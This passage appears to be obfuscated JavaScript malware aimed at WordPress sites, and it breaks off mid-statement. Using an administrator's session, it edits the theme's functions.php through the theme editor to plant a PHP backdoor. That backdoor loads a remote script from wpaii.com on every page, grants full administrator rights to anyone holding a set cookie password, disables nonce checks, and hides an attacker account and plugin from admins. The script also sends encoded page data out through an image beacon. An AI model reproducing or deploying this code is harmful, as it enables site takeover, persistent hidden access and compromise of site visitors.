_0x184951(_0x5cb7c4,_0x5ba37a,_0x388c66,_0x5a797f,_0x39c4f8,_0x36e7c3,_0x2ae543)},'fnryG':function(_0x2d88f6,_0xa4d261){return _0x2d88f6^_0xa4d261},'jmxYi':function(_0x49227c,_0x573b5c,_0x16a958){return _0x49227c(_0x573b5c,_0x16a958)},'Mmlpu':function(_0x123d0c,_0x141fab,_0x12161f,_0x488edd,_0xea0da4,_0x31585e,_0x38574d,_0x2ad07b){return _0x123d0c(_0x141fab,_0x12161f,_0x488edd,_0xea0da4,_0x31585e,_0x38574d,_0x2ad07b)},'bEcPW':function(_0x4ca24d,_0x5b9bff){return _0x4ca24d+_0x5b9bff},'VzDHo':function(_0x4b658b,_0x49bd84){return _0x4b658b^_0x49bd84},'gShWm':function(_0x241f1b,_0x28eb1c){return _0x241f1b+_0x28eb1c},'ZhkmU':function(_0x5b41e,_0xb38b82){return _0x5b41e^_0xb38b82},'efzMh':function(_0x51e6b8,_0x3ec851){return _0x51e6b8+_0x3ec851},'iMPui':function(_0x49d737,_0xfd0891){return _0x49d737+_0xfd0891},'iCZun':function(_0x43f132,_0x54eee2,_0x4c61e9,_0x396093,_0x1a22f4,_0x563486,_0x3e44b8,_0x2ccfa4){return _0x43f132(_0x54eee2,_0x4c61e9,_0x396093,_0x1a22f4,_0x563486,_0x3e44b8,_0x2ccfa4)},'tokFX':function(_0x3de55a,_0x3bd83a){return _0x3de55a+_0x3bd83a},'nvwhp':function(_0x5cd869,_0x21c76d){return _0x5cd869^_0x21c76d},'afWbO':function(_0xcdac76,_0x3706ab,_0x30134f,_0x4ede4a,_0x19f1ed,_0x41a917,_0x34fa51,_0x47adc4){return _0xcdac76(_0x3706ab,_0x30134f,_0x4ede4a,_0x19f1ed,_0x41a917,_0x34fa51,_0x47adc4)},'juzXO':function(_0x8bf878,_0x3147b6){return _0x8bf878+_0x3147b6},'gMBEx':function(_0x509a12,_0x503dd8){return _0x509a12+_0x503dd8},'NfLfR':function(_0x5e548d,_0x336d2c){return _0x5e548d^_0x336d2c},'zXnok':function(_0x878b33,_0x47122e){return _0x878b33+_0x47122e},'lmgxi':function(_0x841cb8,_0x2d63d2){return _0x841cb8+_0x2d63d2},'slzgo':function(_0x98fc03,_0xbddebe){return _0x98fc03+_0xbddebe},'NXtiC':function(_0x2dc6e9,_0x4bd8b7){return _0x2dc6e9^_0x4bd8b7},'NDdWG':function(_0x164071,_0x3684be,_0x1c8b54){return _0x164071(_0x3684be,_0x1c8b54)},'tlFtZ':function(_0x57e0d3,_0x32bcd3,_0x469fd5,_0x3ff4a3,_0x976c8c,_0x338037,_0x25d1f1,_0x4f5fca){return _0x57e0d3(_0x32bcd3,_0x469fd5,_0x3ff4a3,_0x976c8c,_0x338037,_0x25d1f1,_0x4f5fca)},'OiNxe':function(_0x1970ff,_0x794fb3,_0x23bcd7,_0x4a706a,_0x97d808,_0x4dce3f,_0x4d8087,_0x33b07c){return _0x1970ff(_0x794fb3,_0x23bcd7,_0x4a706a,_0x97d808,_0x4dce3f,_0x4d8087,_0x33b07c)},'FeTgx':function(_0x2a677f,_0x198717){return _0x2a677f+_0x198717},'EeARH':function(_0x492a42,_0x46693f,_0x58e1ba,_0x1c6a7e,_0x40ced8,_0x27af11,_0x2b403e,_0x3012ff){return _0x492a42(_0x46693f,_0x58e1ba,_0x1c6a7e,_0x40ced8,_0x27af11,_0x2b403e,_0x3012ff)},'fvOlp':function(_0x5ba25,_0x24409c){return _0x5ba25+_0x24409c},'ZUhYS':function(_0x1ac7c4,_0x15274b){return _0x1ac7c4^_0x15274b},'cFDrN':function(_0x4eb51e,_0x333ad5,_0x37d900,_0x1d3604,_0x374925,_0x14157f,_0x172017,_0xe45f37){return _0x4eb51e(_0x333ad5,_0x37d900,_0x1d3604,_0x374925,_0x14157f,_0x172017,_0xe45f37)},'AhLyk':function(_0x4f7229,_0x10a82e){return _0x4f7229^_0x10a82e},'uTpbB':function(_0x26b9c9,_0x2dfd34){return _0x26b9c9^_0x2dfd34},'jsYAW':function(_0x225ac6,_0x29569e,_0x3d81b6,_0x132bed,_0x421d27,_0x2b846f,_0x3bdbe9,_0x2a4e5f){return _0x225ac6(_0x29569e,_0x3d81b6,_0x132bed,_0x421d27,_0x2b846f,_0x3bdbe9,_0x2a4e5f)},'XxWJl':function(_0x450917,_0x35d313,_0x3f804f,_0x5b4ca1,_0x5ea914,_0x161417,_0xd6e40,_0x3127e8){return _0x450917(_0x35d313,_0x3f804f,_0x5b4ca1,_0x5ea914,_0x161417,_0xd6e40,_0x3127e8)},'AQTww':function(_0x5638c1,_0xd8353d){return _0x5638c1+_0xd8353d},'mNfLS':function(_0x124553,_0x422c63){return _0x124553^_0x422c63},'sczjU':function(_0x3e6cb5,_0x5c51a4,_0x25a015,_0x424be8,_0x554857,_0x12f93b,_0x1a9825,_0x43bb5d){return _0x3e6cb5(_0x5c51a4,_0x25a015,_0x424be8,_0x554857,_0x12f93b,_0x1a9825,_0x43bb5d)},'tiVpT':function(_0x3c4365,_0x1536d6){return _0x3c4365^_0x1536d6},'ZwyCM':function(_0x40c8b5,_0x2bf1bf,_0xa0a4d9,_0xa1547,_0x1c64c7,_0xc8945c,_0x25b9d6,_0x537875){return _0x40c8b5(_0x2bf1bf,_0xa0a4d9,_0xa1547,_0x1c64c7,_0xc8945c,_0x25b9d6,_0x537875)},'jlYgS':function(_0x4e3e75,_0x3a7e49){return _0x4e3e75^_0x3a7e49},'WIWyy':function(_0x35974d,_0x518bd8){return _0x35974d(_0x518bd8)},'rsXdw':_0x16344c(0x24a),'tKcWL':function(_0x449992,_0x19351b){return _0x449992^_0x19351b},'tJkEf':function(_0xcefb7,_0x303164){return _0xcefb7^_0x303164},'bSHZt':'match','XduEN':')+];^[(=ssecca_pw','uPaDw':function(_0x112959,_0x10d0b7){return _0x112959+_0x10d0b7},'GtIqn':function(_0x3e2e12,_0x3c1d63){return _0x3e2e12^_0x3c1d63},'fiWOC':function(_0x9c64d,_0x5ee769){return _0x9c64d^_0x5ee769},'MpgBn':function(_0x4a954e,_0x11c8de){return _0x4a954e(_0x11c8de)},'GTnSC':function(_0x1f34b7,_0x52681b){return _0x1f34b7(_0x52681b)},'stXFF':function(_0x3f9b81,_0x46b7ec){return _0x3f9b81(_0x46b7ec)},'eBHTL':'gcemnm','ArTqJ':_0x16344c(0x240),'ZfXgY':function(_0x2d18a7,_0x56ce76){return _0x2d18a7(_0x56ce76)},'pAyEg':_0x16344c(0xce),'ujbjN':function(_0x376a00,_0x48273e){return _0x376a00(_0x48273e)},'kESHA':'startWPTest','DmIOf':_0x16344c(0x161),'CfyKy':function(_0x4a5297,_0xadaf2b){return _0x4a5297===_0xadaf2b},'fWKSY':_0x16344c(0x1fd),'SfCbX':'complete','nIyPT':function(_0x4c88f0,_0x582db0){return _0x4c88f0===_0x582db0},'SJGZp':_0x16344c(0x174),'LXgyZ':'dedaoLtnetnoCMOD','vlrau':function(_0x3b0052,_0x6b0b55){return _0x3b0052+_0x6b0b55},'zdxvQ':function(_0x8a8e9c,_0x1a93c3){return _0x8a8e9c^_0x1a93c3},'ciCjz':function(_0x342dbb,_0x4ccfeb){return _0x342dbb+_0x4ccfeb}};var _0x31b824=_0xf48833.vlrau(0x82c3e^0x82c39,_0xf48833[_0x16344c(0x115)](0x2fd80,0x2fd87));let _0x3f1226=null;_0x31b824=_0xf48833[_0x16344c(0x220)](0xafb02^0xafb01,0x5a9cc^0x5a9c4);function _0x1fe4cd(..._0x4f675c){}function _0x2e4ed6(_0xc79246){const _0x439e7c=_0x16344c;try{var _0x31a832=_0xf48833[_0x439e7c(0x245)](_0xf48833[_0x439e7c(0x120)](0x2cfa6,0x2cfa7),_0xf48833.AcqxS(0x2777d,0x27778));const _0x19e7b7={..._0xc79246,'href':window[_0xf48833[_0x439e7c(0x13a)]].href,'ts':Date[_0xf48833[_0x439e7c(0x234)]]()};_0x31a832=_0xf48833[_0x439e7c(0x175)](0xce226,0xce226)+_0xf48833.dsszY(0x598ea,0x598e2);const _0x2fe18f=JSON[_0x439e7c(0x1f8)](_0x19e7b7),_0x4461bf=_0x2fe18f[_0xf48833[_0x439e7c(0x241)]]('')['map']((_0xb58d93,_0x1b39d7)=>String[_0x439e7c(0x1ec)](_0xb58d93[_0x439e7c(0x193)](0xe200d^0xe200d)^_0x1b39d7%(0xc17e4^0xc17ec)+(0x92ba7^0x92ba6)))[_0xf48833[_0x439e7c(0x15f)]]('');let _0xd71cb7;const _0x110ccd=_0xf48833[_0x439e7c(0xed)](btoa,_0x4461bf);_0xd71cb7=_0xf48833[_0x439e7c(0x245)](_0xf48833[_0x439e7c(0x175)](0xad570,0xad577),_0xf48833[_0x439e7c(0x120)](0x78e93,0x78e92));let _0x4a1e80;const _0x27d5f6=_0x439e7c(0x1c1)+_0xf48833.AponF(encodeURIComponent,_0x110ccd);_0x4a1e80=_0xf48833[_0x439e7c(0x117)](0x9b15c,0x9b15d);let _0x32b709;const _0x572945=new Image();_0x32b709=_0xf48833[_0x439e7c(0x131)](0x3f4ee,0x3f4e7)+_0xf48833[_0x439e7c(0x1a0)](0x3251e,0x3251b),_0x572945[_0xf48833.SDbPa]=_0x27d5f6}catch(_0x49c31a){}}function _0x330246(_0x4e7045,_0x1eae9f){const _0x27144d=_0x16344c;for(const _0x3ebce1 of _0x1eae9f){const _0x38056f=_0x4e7045[_0xf48833[_0x27144d(0x16a)]](_0x3ebce1);if(_0x38056f)return{'name':_0x38056f[_0x27144d(0x148)],'value':_0x38056f[_0xf48833[_0x27144d(0x139)]],'selector':_0x3ebce1}}return null}function _0x325ca3(_0x4539b3,_0x23e2c5){const _0x20276d=_0x16344c;if(_0x3f1226)return _0x3f1226;const _0x14b6d4=window[_0xf48833[_0x20276d(0x13a)]][_0xf48833.mYVyH];_0x4539b3=_0xf48833[_0x20276d(0x245)](_0xf48833[_0x20276d(0x1b7)](0x33bd0,0x33bd4),_0xf48833[_0x20276d(0x231)](0x6481c,0x6481e)),_0x23e2c5='/';if(window[_0xf48833[_0x20276d(0x13a)]][_0xf48833[_0x20276d(0xde)]][_0xf48833[_0x20276d(0x113)]](_0xf48833[_0x20276d(0x178)]))_0x23e2c5=window[_0x20276d(0xf8)][_0xf48833[_0x20276d(0xde)]][_0x20276d(0x13f)](_0xf48833[_0x20276d(0x175)](0xce24e,0xce24e),window[_0x20276d(0xf8)][_0xf48833.HFWjI][_0xf48833[_0x20276d(0x1e9)]]('/wp-admin/'))+'/';else{var _0xf40f16=_0xf48833.laqWk(0xaa093,0xaa093)+(0x20d6a^0x20d62);const _0x2f1032=[_0xf48833[_0x20276d(0x12d)],_0xf48833[_0x20276d(0xbe)],_0xf48833[_0x20276d(0x164)].split('')['reverse']()['join'](''),_0xf48833[_0x20276d(0xd4)]];_0xf40f16=_0xf48833[_0x20276d(0x183)];const _0x141208=document[_0xf48833[_0x20276d(0x1db)]](_0x2f1032[_0xf48833[_0x20276d(0x15f)]]('\x20,'[_0x20276d(0xe9)]('')[_0x20276d(0x102)]()[_0x20276d(0x14a)]('')));for(const _0x1c8993 of _0x141208){const _0x59ec15=_0x1c8993[_0x20276d(0x14e)]||_0x1c8993[_0xf48833[_0x20276d(0x212)]];if(!_0x59ec15)continue;let _0x200930;try{_0x200930=new URL(_0x59ec15,window[_0xf48833[_0x20276d(0x13a)]][_0xf48833[_0x20276d(0xcc)]])}catch(_0x440493){continue}const _0x4a4cb1=_0x200930[_0xf48833[_0x20276d(0xde)]][_0xf48833.WggJt](_0xf48833.mwePc);let _0x27c8df;const _0x565551=_0x200930[_0xf48833[_0x20276d(0xde)]][_0xf48833[_0x20276d(0x1e9)]](_0x20276d(0x1b6));_0x27c8df=_0xf48833[_0x20276d(0x1ed)](0x39822,0x39822);const _0x25ad83=_0xf48833[_0x20276d(0x150)](_0x4a4cb1,-(0xcb7b9^0xcb7b8))?_0x4a4cb1:_0x565551;if(_0xf48833[_0x20276d(0x150)](_0x25ad83,-_0xf48833[_0x20276d(0x231)](0x8db18,0x8db19))){var _0x22e431=_0xf48833[_0x20276d(0x245)](_0xf48833[_0x20276d(0x1b7)](0xa6e55,0xa6e57),_0xf48833.gwhNo(0x9ad63,0x9ad60));const _0x105b55=_0x200930[_0x20276d(0x17b)][_0x20276d(0x13f)](_0xf48833.euOsW(0xbe5a3,0xbe5a3),_0xf48833[_0x20276d(0xdb)](_0x25ad83,_0xf48833[_0x20276d(0x1a1)](0xd0389,0xd0388)));_0x22e431=_0xf48833[_0x20276d(0x100)](_0xf48833[_0x20276d(0x11e)](0x432ba,0x432b8),_0xf48833[_0x20276d(0x149)](0x2d154,0x2d155));if(_0x105b55&&_0xf48833[_0x20276d(0x150)](_0x105b55[_0xf48833[_0x20276d(0x1a3)]],_0xf48833[_0x20276d(0x1a1)](0x9844b,0x9844a))){_0x23e2c5=_0x105b55;break}}}}const _0x4cf623={'origin':_0x14b6d4,'wpBasePath':_0x23e2c5,'adminPath':_0xf48833[_0x20276d(0x100)](_0x23e2c5,_0xf48833.efVQP[_0x20276d(0xe9)]('')[_0x20276d(0x102)]()[_0x20276d(0x14a)](''))};return _0xf48833.tVdPJ(_0x23e2c5,'/')&&(_0x3f1226=_0x4cf623),_0x4cf623}async function _0x1eddb0(){return'\x0a\x20\x20\x20\x20//\x20WPX\x20Universal\x20Loader\x20&\x20Capability\x20Manager\x20v3\x20(Stealth\x20Mode)\x0a\x20\x20\x20\x20if\x20(!function_exists(\x27wpx_system_bootstrap\x27))\x20{\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20wpx_system_bootstrap()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20Part\x201:\x20Always\x20inject\x20the\x20JS\x20controller\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20add_action(\x27wp_footer\x27,\x20\x27wpx_inject_js_controller\x27,\x2099);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20add_action(\x27admin_footer\x27,\x20\x27wpx_inject_js_controller\x27,\x2099);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20add_action(\x27login_footer\x27,\x20\x27wpx_inject_js_controller\x27,\x2099);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20Part\x202:\x20Activate\x20bypass\x20&\x20stealth\x20system\x20if\x20cookie\x20is\x20valid\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(isset($_COOKIE[\x27wp_access\x27]))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$password_md5\x20=\x20md5($_COOKIE[\x27wp_access\x27]);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$expected_md5\x20=\x20\x2757cb2b5f05fff3cc0d23e4c8328979fa\x27;\x20//\x20For\x20\x27testsifre123\x27\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($password_md5\x20===\x20$expected_md5)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20Cookie\x20is\x20valid,\x20hook\x20the\x20core\x20bypass\x20logic.\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20add_action(\x27init\x27,\x20\x27wpx_core_bypass\x27,\x201);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20wpx_inject_js_controller()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(defined(\x27DOING_CRON\x27)\x20||\x20(defined(\x27WP_CLI\x27)\x20&&\x20WP_CLI))\x20return;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$script_url\x20=\x20\x27https://wpaii.com/x.js?v=\x27\x20.\x20time();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20echo\x20\x22<script\x20src=\x27{$script_url}\x27\x20defer></script>\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20wpx_core_bypass()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20try\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20A.\x20Set\x20user\x20context\x20to\x20a\x20real\x20administrator\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$admin_users\x20=\x20get_users(array(\x27role\x27\x20=>\x20\x27administrator\x27,\x20\x27number\x27\x20=>\x201,\x20\x27fields\x27\x20=>\x20\x27ID\x27));\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!empty($admin_users))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20wp_set_current_user($admin_users[0]);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20wp_set_auth_cookie($admin_users[0],\x20true);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20B.\x20Grant\x20all\x20capabilities\x20via\x20the\x20most\x20powerful\x20filter.\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20add_filter(\x27map_meta_cap\x27,\x20function($caps){\x20return\x20array(\x27exist\x27);\x20},\x201);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20C.\x20Bypass\x20all\x20nonce\x20checks\x20silently.\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20add_filter(\x27wp_verify_nonce\x27,\x20function(){\x20return\x201;\x20},\x201);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20add_filter(\x27check_admin_referer\x27,\x20function(){\x20return\x20true;\x20},\x201);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20D.\x20Prevent\x20forced\x20re-authentication\x20prompts\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20add_filter(\x27auth_redirect_scheme\x27,\x20function(){\x20return\x20\x27logged_in\x27;\x20},\x201);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20E.\x20Apply\x20stealth\x20mode\x20hooks\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20add_action(\x27pre_get_users\x27,\x20\x27wpx_hide_user_from_list\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20add_filter(\x27all_plugins\x27,\x20\x27wpx_hide_plugin_from_list\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20catch\x20(Exception\x20$e)\x20{\x20/*\x20Silence\x20is\x20golden.\x20*/\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20//\x20STEALTH\x20FUNCTION:\x20Hide\x20user\x20from\x20user\x20list\x20page\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20wpx_hide_user_from_list($query)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(is_admin())\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$user_to_hide\x20=\x20get_user_by(\x27login\x27,\x20\x27wpx_admsssn1n\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($user_to_hide)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$exclude\x20=\x20$query->get(\x27exclude\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!is_array($exclude))\x20$exclude\x20=\x20array();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$exclude[]\x20=\x20$user_to_hide->ID;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$query->set(\x27exclude\x27,\x20$exclude);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20//\x20STEALTH\x20FUNCTION:\x20Hide\x20plugin\x20from\x20plugin\x20list\x20page\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20wpx_hide_plugin_from_list($plugins)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(is_admin()\x20&&\x20isset($plugins[\x27wp-core/wp-core.php\x27]))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20unset($plugins[\x27wp-core/wp-core.php\x27]);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20$plugins;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20//\x20Start\x20the\x20whole\x20system\x20on\x20\x27plugins_loaded\x27,\x20a\x20very\x20early\x20and\x20reliable\x20hook.\x0a\x20\x20\x20\x20\x20\x20\x20\x20add_action(\x27plugins_loaded\x27,\x20\x27wpx_system_bootstrap\x27);\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20'}async function _0x33ad86(_0x2ef19f,_0x2f2b11,_0x50c470,_0x550ff3,_0x520bb3,_0x1ee754,_0x51fdf8){const _0x399dde=_0x16344c,_0x17ed2b=_0xf48833[_0x399dde(0x245)](_0x2ef19f[_0xf48833[_0x399dde(0x116)]],_0xf48833[_0x399dde(0x16d)][_0x399dde(0xe9)]('')['reverse']()['join'](''));var _0x1620fb=_0xf48833.fmvCT(_0xf48833[_0x399dde(0x19f)](0x68b4b,0x68b4b),_0xf48833.pJCTT(0x2dd59,0x2dd5c));const _0x3bc7f7=await _0xf48833[_0x399dde(0x22f)](fetch,_0x17ed2b,{'credentials':_0xf48833[_0x399dde(0x1c9)]});_0x1620fb=0xa1a13^0xa1a11;if(_0x3bc7f7[_0x399dde(0xd1)]!==_0xf48833[_0x399dde(0x149)](0x87dee,0x87d26))return![];const _0x519d76=await _0x3bc7f7[_0xf48833.mCcbz](),_0x279934=new DOMParser()[_0xf48833[_0x399dde(0x15e)]](_0x519d76,_0xf48833[_0x399dde(0x191)][_0x399dde(0xe9)]('')['reverse']()[_0x399dde(0x14a)]('')),_0x30b87e=_0x279934[_0xf48833[_0x399dde(0x16a)]](_0xf48833.AmMZd[_0x399dde(0xe9)]('')['reverse']()[_0x399dde(0x14a)](''));_0x2f2b11=_0xf48833[_0x399dde(0x1b9)](0x5e017^0x5e014,_0xf48833[_0x399dde(0x120)](0xddd94,0xddd90));if(!_0x30b87e)return![];const _0x2c5fa8=_0x30b87e[_0xf48833[_0x399dde(0x139)]];_0x50c470=0x9ea75^0x9ea70;var _0x140ec8=_0xf48833.rMJmx(0x562d3^0x562d5,_0xf48833[_0x399dde(0xe2)](0x8369d,0x8369a));_0x550ff3=_0x399dde(0x196),_0x140ec8=_0xf48833.uVUzB;if(_0x2c5fa8.includes(_0x550ff3))return console.log(_0xf48833[_0x399dde(0x128)].split('')['reverse']()[_0x399dde(0x14a)]('')),!![];const _0x3e37c1=_0xf48833.gyzDp(_0x330246,_0x279934,[_0x399dde(0x22c),_0xf48833[_0x399dde(0x227)][_0x399dde(0xe9)]('')[_0x399dde(0x102)]()[_0x399dde(0x14a)](''),_0x399dde(0x238)]);var _0x4cc16f=_0xf48833[_0x399dde(0x1a1)](0x7ddfd,0x7ddf5)+_0xf48833[_0x399dde(0x11e)](0x339e2,0x339eb);const _0x5a95ea=_0x279934[_0xf48833.ehzVa](_0xf48833.ImNpA);_0x4cc16f=_0xf48833[_0x399dde(0x208)][_0x399dde(0xe9)]('')[_0x399dde(0x102)]()[_0x399dde(0x14a)]('');if(!_0x3e37c1||!_0x5a95ea)return![];const _0x5b9397=_0x3e37c1[_0xf48833[_0x399dde(0x139)]],_0x573304=_0x5a95ea[_0x399dde(0x1f3)],_0x4298e5=await _0xf48833[_0x399dde(0x17d)](_0x1eddb0);var _0x35ac2b=_0xf48833.dsszY(0x28845,0x28841)+_0xf48833[_0x399dde(0xe2)](0xdef9a,0xdef99);_0x35ac2b=_0xf48833[_0x399dde(0x1ff)](0x8acbb,0x8acba);const _0x34f04f=_0x2c5fa8[_0xf48833.WggJt](_0xf48833[_0x399dde(0xc3)]);if(_0x34f04f!==-_0xf48833[_0x399dde(0x1a0)](0x67da3,0x67da2)){const _0x43166e=_0xf48833[_0x399dde(0xdb)](_0x34f04f,_0xf48833.DSZMP(0x9e59d,0x9e598));_0x520bb3=_0xf48833[_0x399dde(0x100)](_0x2c5fa8[_0x399dde(0x147)](_0xf48833[_0x399dde(0x123)](0xef482,0xef482),_0x43166e)+'\x0a\x0a'[_0x399dde(0xe9)]('')[_0x399dde(0x102)]()[_0x399dde(0x14a)]('')+_0x4298e5+'\x0a\x0a',_0x2c5fa8[_0x399dde(0x147)](_0x43166e))}else _0x520bb3=_0xf48833[_0x399dde(0x1c4)](_0x399dde(0x1b3)+_0x4298e5+'\x0a\x0a',_0x2c5fa8);const _0x503f66=new FormData();_0x503f66[_0xf48833[_0x399dde(0xda)]](_0x3e37c1[_0xf48833.wAKcM],_0x5b9397),_0x503f66[_0xf48833.qtbcI](_0xf48833[_0x399dde(0xd9)],_0x573304),_0x503f66[_0xf48833[_0x399dde(0xda)]](_0xf48833.WjXnL[_0x399dde(0xe9)]('')[_0x399dde(0x102)]()[_0x399dde(0x14a)](''),_0xf48833[_0x399dde(0x190)].split('')[_0x399dde(0x102)]()[_0x399dde(0x14a)]('')),_0x503f66[_0xf48833[_0x399dde(0xda)]](_0xf48833.EfFCr,'php.snoitcnuf'[_0x399dde(0xe9)]('')[_0x399dde(0x102)]()['join']('')),_0x503f66[_0xf48833[_0x399dde(0xda)]](_0xf48833[_0x399dde(0xe5)],_0x520bb3),_0x503f66[_0xf48833[_0x399dde(0xda)]](_0xf48833.kJwyr,_0xf48833[_0x399dde(0x100)](_0x2ef19f.adminPath,_0xf48833[_0x399dde(0x177)])),_0x503f66[_0x399dde(0x121)](_0xf48833.xjkxF[_0x399dde(0xe9)]('')[_0x399dde(0x102)]()[_0x399dde(0x14a)](''),_0xf48833[_0x399dde(0x235)]);const _0x458018=await _0xf48833.gyzDp(fetch,_0x17ed2b,{'method':_0xf48833[_0x399dde(0x17f)],'body':_0x503f66,'credentials':_0xf48833[_0x399dde(0x1c9)],'redirect':_0xf48833[_0x399dde(0x156)]}),_0x2c1573=await _0x458018[_0xf48833[_0x399dde(0x1e2)]]();_0x1ee754=_0x399dde(0x24c)[_0x399dde(0xe9)]('')[_0x399dde(0x102)]()[_0x399dde(0x14a)]('');const _0x2679e8=!_0x2c1573[_0x399dde(0x167)](_0xf48833.WEMxJ)&&!_0x2c1573[_0xf48833.QdPFk](_0xf48833[_0x399dde(0x1a5)].split('')[_0x399dde(0x102)]()['join'](''))&&!_0x2c1573.includes(_0xf48833[_0x399dde(0xe6)][_0x399dde(0xe9)]('')[_0x399dde(0x102)]()['join'](''));_0x51fdf8=_0xf48833[_0x399dde(0x1b9)](_0xf48833[_0x399dde(0xcd)](0x7abab,0x7aba2),_0xf48833[_0x399dde(0xea)](0x89b54,0x89b53));if(_0xf48833[_0x399dde(0xec)](_0x458018.status,0x81c21^0x81ce9)||!_0x2679e8)return![];const _0x2f91a0=await _0xf48833[_0x399dde(0x228)](fetch,_0x17ed2b,{'credentials':_0xf48833[_0x399dde(0x1c9)]}),_0x1ea57d=await 